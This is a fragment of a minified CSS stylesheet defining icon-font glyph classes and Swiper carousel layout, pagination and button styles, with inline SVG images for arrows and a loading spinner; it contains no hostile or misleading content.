cle_alt:before{content:"\72"}.icon_error-triangle_alt:before{content:"\73"}.icon_question_alt2:before{content:"\74"}.icon_question:before{content:"\75"}.icon_comment_alt:before{content:"\76"}.icon_chat_alt:before{content:"\77"}.icon_vol-mute_alt:before{content:"\78"}.icon_volume-low_alt:before{content:"\79"}.icon_volume-high_alt:before{content:"\7a"}.icon_quotations:before{content:"\7b"}.icon_quotations_alt2:before{content:"\7c"}.icon_clock_alt:before{content:"\7d"}.icon_lock_alt:before{content:"\7e"}.icon_lock-open_alt:before{content:"\e000"}.icon_key_alt:before{content:"\e001"}.icon_cloud_alt:before{content:"\e002"}.icon_cloud-upload_alt:before{content:"\e003"}.icon_cloud-download_alt:before{content:"\e004"}.icon_image:before{content:"\e005"}.icon_images:before{content:"\e006"}.icon_lightbulb_alt:before{content:"\e007"}.icon_gift_alt:before{content:"\e008"}.icon_house_alt:before{content:"\e009"}.icon_genius:before{content:"\e00a"}.icon_mobile:before{content:"\e00b"}.icon_tablet:before{content:"\e00c"}.icon_laptop:before{content:"\e00d"}.icon_desktop:before{content:"\e00e"}.icon_camera_alt:before{content:"\e00f"}.icon_mail_alt:before{content:"\e010"}.icon_cone_alt:before{content:"\e011"}.icon_ribbon_alt:before{content:"\e012"}.icon_bag_alt:before{content:"\e013"}.icon_creditcard:before{content:"\e014"}.icon_cart_alt:before{content:"\e015"}.icon_paperclip:before{content:"\e016"}.icon_tag_alt:before{content:"\e017"}.icon_tags_alt:before{content:"\e018"}.icon_trash_alt:before{content:"\e019"}.icon_cursor_alt:before{content:"\e01a"}.icon_mic_alt:before{content:"\e01b"}.icon_compass_alt:before{content:"\e01c"}.icon_pin_alt:before{content:"\e01d"}.icon_pushpin_alt:before{content:"\e01e"}.icon_map_alt:before{content:"\e01f"}.icon_drawer_alt:before{content:"\e020"}.icon_toolbox_alt:before{content:"\e021"}.icon_book_alt:before{content:"\e022"}.icon_calendar:before{content:"\e023"}.icon_film:before{content:"\e024"}.icon_table:before{content:"\e025"}.icon_contacts_alt:before{content:"\e026"}.icon_headphones:before{content:"\e027"}.icon_lifesaver:before{content:"\e028"}.icon_piechart:before{content:"\e029"}.icon_refresh:before{content:"\e02a"}.icon_link_alt:before{content:"\e02b"}.icon_link:before{content:"\e02c"}.icon_loading:before{content:"\e02d"}.icon_blocked:before{content:"\e02e"}.icon_archive_alt:before{content:"\e02f"}.icon_heart_alt:before{content:"\e030"}.icon_star_alt:before{content:"\e031"}.icon_star-half_alt:before{content:"\e032"}.icon_star:before{content:"\e033"}.icon_star-half:before{content:"\e034"}.icon_tools:before{content:"\e035"}.icon_tool:before{content:"\e036"}.icon_cog:before{content:"\e037"}.icon_cogs:before{content:"\e038"}.arrow_up_alt:before{content:"\e039"}.arrow_down_alt:before{content:"\e03a"}.arrow_left_alt:before{content:"\e03b"}.arrow_right_alt:before{content:"\e03c"}.arrow_left-up_alt:before{content:"\e03d"}.arrow_right-up_alt:before{content:"\e03e"}.arrow_right-down_alt:before{content:"\e03f"}.arrow_left-down_alt:before{content:"\e040"}.arrow_condense_alt:before{content:"\e041"}.arrow_expand_alt3:before{content:"\e042"}.arrow_carrot_up_alt:before{content:"\e043"}.arrow_carrot-down_alt:before{content:"\e044"}.arrow_carrot-left_alt:before{content:"\e045"}.arrow_carrot-right_alt:before{content:"\e046"}.arrow_carrot-2up_alt:before{content:"\e047"}.arrow_carrot-2dwnn_alt:before{content:"\e048"}.arrow_carrot-2left_alt:before{content:"\e049"}.arrow_carrot-2right_alt:before{content:"\e04a"}.arrow_triangle-up_alt:before{content:"\e04b"}.arrow_triangle-down_alt:before{content:"\e04c"}.arrow_triangle-left_alt:before{content:"\e04d"}.arrow_triangle-right_alt:before{content:"\e04e"}.icon_minus_alt:before{content:"\e04f"}.icon_plus_alt:before{content:"\e050"}.icon_close_alt:before{content:"\e051"}.icon_check_alt:before{content:"\e052"}.icon_zoom-out:before{content:"\e053"}.icon_zoom-in:before{content:"\e054"}.icon_stop_alt:before{content:"\e055"}.icon_menu-square_alt:before{content:"\e056"}.icon_menu-circle_alt:before{content:"\e057"}.icon_document:before{content:"\e058"}.icon_documents:before{content:"\e059"}.icon_pencil_alt:before{content:"\e05a"}.icon_folder:before{content:"\e05b"}.icon_folder-open:before{content:"\e05c"}.icon_folder-add:before{content:"\e05d"}.icon_folder_upload:before{content:"\e05e"}.icon_folder_download:before{content:"\e05f"}.icon_info:before{content:"\e060"}.icon_error-circle:before{content:"\e061"}.icon_error-oct:before{content:"\e062"}.icon_error-triangle:before{content:"\e063"}.icon_question_alt:before{content:"\e064"}.icon_comment:before{content:"\e065"}.icon_chat:before{content:"\e066"}.icon_vol-mute:before{content:"\e067"}.icon_volume-low:before{content:"\e068"}.icon_volume-high:before{content:"\e069"}.icon_quotations_alt:before{content:"\e06a"}.icon_clock:before{content:"\e06b"}.icon_lock:before{content:"\e06c"}.icon_lock-open:before{content:"\e06d"}.icon_key:before{content:"\e06e"}.icon_cloud:before{content:"\e06f"}.icon_cloud-upload:before{content:"\e070"}.icon_cloud-download:before{content:"\e071"}.icon_lightbulb:before{content:"\e072"}.icon_gift:before{content:"\e073"}.icon_house:before{content:"\e074"}.icon_camera:before{content:"\e075"}.icon_mail:before{content:"\e076"}.icon_cone:before{content:"\e077"}.icon_ribbon:before{content:"\e078"}.icon_bag:before{content:"\e079"}.icon_cart:before{content:"\e07a"}.icon_tag:before{content:"\e07b"}.icon_tags:before{content:"\e07c"}.icon_trash:before{content:"\e07d"}.icon_cursor:before{content:"\e07e"}.icon_mic:before{content:"\e07f"}.icon_compass:before{content:"\e080"}.icon_pin:before{content:"\e081"}.icon_pushpin:before{content:"\e082"}.icon_map:before{content:"\e083"}.icon_drawer:before{content:"\e084"}.icon_toolbox:before{content:"\e085"}.icon_book:before{content:"\e086"}.icon_contacts:before{content:"\e087"}.icon_archive:before{content:"\e088"}.icon_heart:before{content:"\e089"}.icon_profile:before{content:"\e08a"}.icon_group:before{content:"\e08b"}.icon_grid-2x2:before{content:"\e08c"}.icon_grid-3x3:before{content:"\e08d"}.icon_music:before{content:"\e08e"}.icon_pause_alt:before{content:"\e08f"}.icon_phone:before{content:"\e090"}.icon_upload:before{content:"\e091"}.icon_download:before{content:"\e092"}.social_facebook:before{content:"\e093"}.social_twitter:before{content:"\e094"}.social_pinterest:before{content:"\e095"}.social_googleplus:before{content:"\e096"}.social_tumblr:before{content:"\e097"}.social_tumbleupon:before{content:"\e098"}.social_wordpress:before{content:"\e099"}.social_instagram:before{content:"\e09a"}.social_dribbble:before{content:"\e09b"}.social_vimeo:before{content:"\e09c"}.social_linkedin:before{content:"\e09d"}.social_rss:before{content:"\e09e"}.social_deviantart:before{content:"\e09f"}.social_share:before{content:"\e0a0"}.social_myspace:before{content:"\e0a1"}.social_skype:before{content:"\e0a2"}.social_youtube:before{content:"\e0a3"}.social_picassa:before{content:"\e0a4"}.social_googledrive:before{content:"\e0a5"}.social_flickr:before{content:"\e0a6"}.social_blogger:before{content:"\e0a7"}.social_spotify:before{content:"\e0a8"}.social_delicious:before{content:"\e0a9"}.social_facebook_circle:before{content:"\e0aa"}.social_twitter_circle:before{content:"\e0ab"}.social_pinterest_circle:before{content:"\e0ac"}.social_googleplus_circle:before{content:"\e0ad"}.social_tumblr_circle:before{content:"\e0ae"}.social_stumbleupon_circle:before{content:"\e0af"}.social_wordpress_circle:before{content:"\e0b0"}.social_instagram_circle:before{content:"\e0b1"}.social_dribbble_circle:before{content:"\e0b2"}.social_vimeo_circle:before{content:"\e0b3"}.social_linkedin_circle:before{content:"\e0b4"}.social_rss_circle:before{content:"\e0b5"}.social_deviantart_circle:before{content:"\e0b6"}.social_share_circle:before{content:"\e0b7"}.social_myspace_circle:before{content:"\e0b8"}.social_skype_circle:before{content:"\e0b9"}.social_youtube_circle:before{content:"\e0ba"}.social_picassa_circle:before{content:"\e0bb"}.social_googledrive_alt2:before{content:"\e0bc"}.social_flickr_circle:before{content:"\e0bd"}.social_blogger_circle:before{content:"\e0be"}.social_spotify_circle:before{content:"\e0bf"}.social_delicious_circle:before{content:"\e0c0"}.social_facebook_square:before{content:"\e0c1"}.social_twitter_square:before{content:"\e0c2"}.social_pinterest_square:before{content:"\e0c3"}.social_googleplus_square:before{content:"\e0c4"}.social_tumblr_square:before{content:"\e0c5"}.social_stumbleupon_square:before{content:"\e0c6"}.social_wordpress_square:before{content:"\e0c7"}.social_instagram_square:before{content:"\e0c8"}.social_dribbble_square:before{content:"\e0c9"}.social_vimeo_square:before{content:"\e0ca"}.social_linkedin_square:before{content:"\e0cb"}.social_rss_square:before{content:"\e0cc"}.social_deviantart_square:before{content:"\e0cd"}.social_share_square:before{content:"\e0ce"}.social_myspace_square:before{content:"\e0cf"}.social_skype_square:before{content:"\e0d0"}.social_youtube_square:before{content:"\e0d1"}.social_picassa_square:before{content:"\e0d2"}.social_googledrive_square:before{content:"\e0d3"}.social_flickr_square:before{content:"\e0d4"}.social_blogger_square:before{content:"\e0d5"}.social_spotify_square:before{content:"\e0d6"}.social_delicious_square:before{content:"\e0d7"}.icon_printer:before{content:"\e103"}.icon_calulator:before{content:"\e0ee"}.icon_building:before{content:"\e0ef"}.icon_floppy:before{content:"\e0e8"}.icon_drive:before{content:"\e0ea"}.icon_search-2:before{content:"\e101"}.icon_id:before{content:"\e107"}.icon_id-2:before{content:"\e108"}.icon_puzzle:before{content:"\e102"}.icon_like:before{content:"\e106"}.icon_dislike:before{content:"\e0eb"}.icon_mug:before{content:"\e105"}.icon_currency:before{content:"\e0ed"}.icon_wallet:before{content:"\e100"}.icon_pens:before{content:"\e104"}.icon_easel:before{content:"\e0e9"}.icon_flowchart:before{content:"\e109"}.icon_datareport:before{content:"\e0ec"}.icon_briefcase:before{content:"\e0fe"}.icon_shield:before{content:"\e0f6"}.icon_percent:before{content:"\e0fb"}.icon_globe:before{content:"\e0e2"}.icon_globe-2:before{content:"\e0e3"}.icon_target:before{content:"\e0f5"}.icon_hourglass:before{content:"\e0e1"}.icon_balance:before{content:"\e0ff"}.icon_rook:before{content:"\e0f8"}.icon_printer-alt:before{content:"\e0fa"}.icon_calculator_alt:before{content:"\e0e7"}.icon_building_alt:before{content:"\e0fd"}.icon_floppy_alt:before{content:"\e0e4"}.icon_drive_alt:before{content:"\e0e5"}.icon_search_alt:before{content:"\e0f7"}.icon_id_alt:before{content:"\e0e0"}.icon_id-2_alt:before{content:"\e0fc"}.icon_puzzle_alt:before{content:"\e0f9"}.icon_like_alt:before{content:"\e0dd"}.icon_dislike_alt:before{content:"\e0f1"}.icon_mug_alt:before{content:"\e0dc"}.icon_currency_alt:before{content:"\e0f3"}.icon_wallet_alt:before{content:"\e0d8"}.icon_pens_alt:before{content:"\e0db"}.icon_easel_alt:before{content:"\e0f0"}.icon_flowchart_alt:before{content:"\e0df"}.icon_datareport_alt:before{content:"\e0f2"}.icon_briefcase_alt:before{content:"\e0f4"}.icon_shield_alt:before{content:"\e0d9"}.icon_percent_alt:before{content:"\e0da"}.icon_globe_alt:before{content:"\e0de"}.icon_clipboard:before{content:"\e0e6"}.glyph{float:left;text-align:center;padding:0.75em;margin:0.4em 1.5em 0.75em 0;width:6em;text-shadow:none}.glyph_big{font-size:128px;color:#59c5dc;float:left;margin-right:20px}.glyph div{padding-bottom:10px}.glyph input{font-family:consolas, monospace;font-size:12px;width:100%;text-align:center;border:0;box-shadow:0 0 0 1px #ccc;padding:0.2em;-moz-border-radius:5px;-webkit-border-radius:5px}.centered{margin-left:auto;margin-right:auto}.glyph .fs1{font-size:2em}.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical > .swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.swiper-container-multirow > .swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode > .swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height, -webkit-transform;transition-property:height, -webkit-transform;-o-transition-property:transform, height;transition-property:transform, height;transition-property:transform, height, -webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, 0)));background-image:-webkit-linear-gradient(right, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:-o-linear-gradient(right, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:linear-gradient(to left, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, 0)));background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:-o-linear-gradient(left, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:linear-gradient(to right, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, 0)));background-image:-webkit-linear-gradient(bottom, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:-o-linear-gradient(bottom, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:linear-gradient(to top, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, 0)));background-image:-webkit-linear-gradient(top, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:-o-linear-gradient(top, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:linear-gradient(to bottom, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal > .swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical > .swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:0.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:0.3s opacity;-o-transition:0.3s opacity;transition:0.3s opacity;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal > .swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(0.33);-ms-transform:scale(0.33);transform:scale(0.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(0.66);-ms-transform:scale(0.66);transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(0.33);-ms-transform:scale(0.33);transform:scale(0.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(0.66);-ms-transform:scale(0.66);transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(0.33);-ms-transform:scale(0.33);transform:scale(0.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:0.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical > .swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0, -50%, 0);transform:translate3d(0, -50%, 0)}.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:0.2s top, 0.2s -webkit-transform;transition:0.2s top, 0.2s -webkit-transform;-o-transition:0.2s transform, 0.2s top;transition:0.2s transform, 0.2s top;transition:0.2s transform, 0.2s top, 0.2s -webkit-transform}.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:0.2s left, 0.2s -webkit-transform;transition:0.2s left, 0.2s -webkit-transform;-o-transition:0.2s transform, 0.2s left;transition:0.2s transform, 0.2s left;transition:0.2s transform, 0.2s left, 0.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:0.2s right, 0.2s -webkit-transform;transition:0.2s right, 0.2s -webkit-transform;-o-transition:0.2s transform, 0.2s right;transition:0.2s transform, 0.2s right;transition:0.2s transform, 0.2s right, 0.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0, 0, 0, .25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal > .swiper-pagination-progressbar,.swiper-container-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical > .swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255, 255, 255, .25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0, 0, 0, .25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0, 0, 0, .1)}.swiper-container-horizontal > .swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical > .swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0, 0, 0, .5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container > canvas,.swiper-zoom-container > img,.swiper-zoom-container > svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12, end) infinite;animation:swiper-preloader-spin 1s steps(12, end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E